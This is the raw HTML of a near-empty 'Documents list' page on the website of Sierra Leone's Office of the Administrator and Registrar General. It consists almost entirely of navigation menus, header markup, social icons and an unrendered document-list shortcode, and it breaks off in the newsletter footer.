<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2131"><a href="https://oarg.gov.sl/about-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-dashboard below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">About</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://oarg.gov.sl/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Overview</span></a></li>
	<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://oarg.gov.sl/about-duplicate-1/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Senior Management Staff</span></a></li>
	<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://oarg.gov.sl/regional-offices/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Regional Offices</span></a></li>
</ul>
</li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2934"><a href="https://oarg.gov.sl/services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-generic below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Services</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://oarg.gov.sl/business-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Business Registration</span></a></li>
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://oarg.gov.sl/land-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Land Registration</span></a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://oarg.gov.sl/marriage-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Marriage Registration</span></a></li>
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.marriagesl.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Check the Marriage Registry Portal</span></a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://oarg.gov.sl/intellectual-property-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Intellectual Property Registration</span></a></li>
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://oarg.gov.sl/estate-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Administration of Estate</span></a></li>
</ul>
</li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2933"><a href="https://oarg.gov.sl/2533-2/" class="eltron-menu-item-link menu-image-title-below menu-image-not-hovered"><span class="eltron-menu-item-title"><span class="dashicons dashicons-media-document below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Forms &#038; Documents</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://oarg.gov.sl/forms/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Forms</span></a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://oarg.gov.sl/documents/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Acts</span></a></li>
</ul>
</li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2938"><a href="https://oarg.gov.sl/media/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-analytics below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Media</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://oarg.gov.sl/blog-grid/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Lastest News</span></a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://oarg.gov.sl/photo-gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Photo Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://oarg.gov.sl/contact-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-phone below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Contact</span></span></a></li>
</ul></nav>				</div>
			</div>

					</div>
	</div>
</div>
		<div id="canvas" class="eltron-canvas">
			<div id="page" class="site">

								<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
					<div id="header" class="eltron-header-main eltron-header">
	<div id="eltron-header-top-bar" class="eltron-header-top-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-background"  data-height="0">
	<div class="eltron-header-top-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-top-bar-row eltron-header-row ">
														<div class="eltron-header-top-bar-left eltron-header-column">
						<div class="eltron-header-html-1">
	<div><span class="topleft">
<i class="icon-call-out"></i> 
<a href="">+232 77 770 570</a>
</span></div>
</div><div class="eltron-header-html-2">
	<div><span class="topleft">
<i class="icon-envelope-letter"></i> <a href="info@oarg.gov.sl"><span class="__cf_email__" data-cfemail="1970777f765976786b7e377e766f376a75">[email&#160;protected]</span></a>
</span></div>
</div>					</div>
																			<div class="eltron-header-top-bar-right eltron-header-column">
						<div class="eltron-header-html-3">
	<div><div class="top_info_item top_info_menu ul-li clearfix">
<ul>
<li><a href="https://webmail.oarg.gov.sl/">Staff Login</a></li>
<li><a 

<li><a href="https://www.marriagesl.com/">Check the Marriage Registry Portal</a></li>
<li><a 
</ul>
</div></div>
</div>	<ul class="eltron-header-social menu">
		<li class="menu-item"><a href="https://twitter.com/Official_OargSL" class="eltron-social-link eltron-social-link--twitter"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Twitter" aria-hidden="true"><svg aria-labelledby="simpleicons-twitter-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-twitter-icon">Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.instagram.com/oargsl/" class="eltron-social-link eltron-social-link--instagram"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Instagram" aria-hidden="true"><svg aria-labelledby="simpleicons-instagram-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-instagram-icon">Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.youtube.com/channel/UCzi0cN1Bi3J2lFMqXYjUwqA" class="eltron-social-link eltron-social-link--youtube"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Youtube" aria-hidden="true"><svg aria-labelledby="simpleicons-youtube-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><title id="simpleicons-youtube-icon">YouTube icon</title><path class="a" d="M23.495 6.205a3.007 3.007 0 0 0-2.088-2.088c-1.87-.501-9.396-.501-9.396-.501s-7.507-.01-9.396.501A3.007 3.007 0 0 0 .527 6.205a31.247 31.247 0 0 0-.522 5.805 31.247 31.247 0 0 0 .522 5.783 3.007 3.007 0 0 0 2.088 2.088c1.868.502 9.396.502 9.396.502s7.506 0 9.396-.502a3.007 3.007 0 0 0 2.088-2.088 31.247 31.247 0 0 0 .5-5.783 31.247 31.247 0 0 0-.5-5.805zM9.609 15.601V8.408l6.264 3.602z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.facebook.com/oargsl/" class="eltron-social-link eltron-social-link--facebook"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Facebook" aria-hidden="true"><svg aria-labelledby="simpleicons-facebook-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-facebook-icon">Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg></span>		</a></li>	</ul>
						</div>
							</div>

			
		</div>
	</div>
</div><div id="eltron-header-main-bar" class="eltron-header-main-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-background"  data-height="80">
	<div class="eltron-header-main-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-main-bar-row eltron-header-row ">
														<div class="eltron-header-main-bar-left eltron-header-column">
						<div class="eltron-header-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="https://oarg.gov.sl/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="185" data-sticky-width="185"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
				</a>
	</div>
</div>					</div>
																			<div class="eltron-header-main-bar-right eltron-header-column">
						<nav class="eltron-header-menu-1 eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Header Menu 1">
	<ul id="menu-primary-menu-1" class="menu eltron-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="https://oarg.gov.sl/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-home below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2131"><a href="https://oarg.gov.sl/about-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-dashboard below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">About</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://oarg.gov.sl/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://oarg.gov.sl/about-duplicate-1/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Senior Management Staff</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://oarg.gov.sl/regional-offices/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Regional Offices</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2934"><a href="https://oarg.gov.sl/services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-generic below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Services</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://oarg.gov.sl/business-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Business Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://oarg.gov.sl/land-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Land Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://oarg.gov.sl/marriage-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Marriage Registration</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.marriagesl.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Check the Marriage Registry Portal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://oarg.gov.sl/intellectual-property-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Intellectual Property Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://oarg.gov.sl/estate-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Administration of Estate</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2933"><a href="https://oarg.gov.sl/2533-2/" class="eltron-menu-item-link menu-image-title-below menu-image-not-hovered"><span class="eltron-menu-item-title"><span class="dashicons dashicons-media-document below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Forms &#038; Documents</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://oarg.gov.sl/forms/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Forms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://oarg.gov.sl/documents/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Acts</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2938"><a href="https://oarg.gov.sl/media/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-analytics below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Media</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://oarg.gov.sl/blog-grid/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Lastest News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://oarg.gov.sl/photo-gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Photo Gallery</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://oarg.gov.sl/contact-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-phone below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Contact</span></span></a></li>
</ul></nav><div class="eltron-header-search-dropdown eltron-header-search menu eltron-toggle-menu">
	<div class="menu-item">
		<button class="eltron-sub-menu-toggle eltron-toggle" aria-expanded="false">
			<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span>			<span class="screen-reader-text">Search</span>
		</button>
		<div class="sub-menu"><form role="search" method="get" class="search-form" action="https://oarg.gov.sl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div>
	</div>
</div><div class="eltron-header-button-1 eltron-header-button">
	<a href="https://oarg.gov.sl/Name_SEARCH/search.php" class="button" target="_blank">
		NAME SEARCH	</a>
</div>					</div>
							</div>

			
		</div>
	</div>
</div></div> <div id="mobile-header" class="eltron-header-mobile eltron-header">
		<div id="eltron-header-mobile-main-bar" class="eltron-header-mobile-main-bar eltron-header-section eltron-section eltron-section-default"  data-height="60">
		<div class="eltron-header-mobile-main-bar-inner eltron-section-inner">
			<div class="eltron-wrapper">
				<div class="eltron-header-mobile-main-bar-row eltron-header-row ">
																	<div class="eltron-header-mobile-main-bar-left eltron-header-column">
							<div class="eltron-header-mobile-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="https://oarg.gov.sl/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="120" data-sticky-width="120"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
				</a>
	</div>
</div>						</div>
																							<div class="eltron-header-mobile-main-bar-right eltron-header-column">
							<div class="eltron-header-mobile-vertical-toggle">
	<button class="eltron-popup-toggle eltron-toggle" data-target="mobile-vertical-header" aria-expanded="false">
		<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M60,35H4a2,2,0,0,1-2-2V31a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,35Zm0-22H4a2,2,0,0,1-2-2V9A2,2,0,0,1,4,7H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,13Zm0,44H4a2,2,0,0,1-2-2V53a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,57Z"/></svg></span>		<span class="screen-reader-text">Mobile Menu</span>
	</button>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</div>				</header>
				<section id="page-header" class="eltron-page-header eltron-section-default" role="region" aria-label="Page Header">
	<div class="eltron-page-header-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-page-header-row ">
														<div class="eltron-page-header-left eltron-page-header-column ">
						<h1 class="eltron-page-header-title">Documents list</h1><div class="eltron-page-header-breadcrumb eltron-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to OARG." href="https://oarg.gov.sl" class="home" ><span property="name">OARG</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Documents list</span><meta property="url" content="https://oarg.gov.sl/documents-list/"><meta property="position" content="2"></span></div>					</div>
																			<div class="eltron-page-header-right eltron-page-header-column eltron-page-header-column-empty">
											</div>
							</div>
		</div>
	</div>
</section><div id="content" class="site-content eltron-section eltron-section-default eltron-content-layout-right-sidebar">
	<div class="eltron-content-inner eltron-section-inner">
		<div class="eltron-wrapper">

			 

			<div class="eltron-content-row"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main"><article id="page-3306" class="entry entry-page entry-layout-default post-3306 page type-page status-publish hentry" role="article">
	<div class="entry-wrapper">
		
		<div class="entry-content">
			<p>[wpdlib_search][list_documents]</p>





		</div>

			</div>
</article>
	</main>
</div>			</div>

			
		</div>
	</div>
</div>				<footer id="colophon" class="site-footer eltron-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope>
					<div id="eltron-footer-widgets-bar" class="eltron-footer-widgets-bar eltron-footer-section eltron-section eltron-section-default eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom">

<div class="newsletter-section">
	<div class="container">
		<div class="newsletter-content clearfix">
			<div class="row">
				<div class="col-lg-6">
					<div class="newsletter-icon float-left">
						<i class="icon-envelope"></i>
					</div>
					<div class="newsletter-text">
						<h2>Signup For The Latest Updates</h2>
					</div>

				</div>
				<div class="col-lg-6">
					<div class="newsletter-form">
						<div class="newsletter-form position-relative">
							<div id="mc_embed_signup">
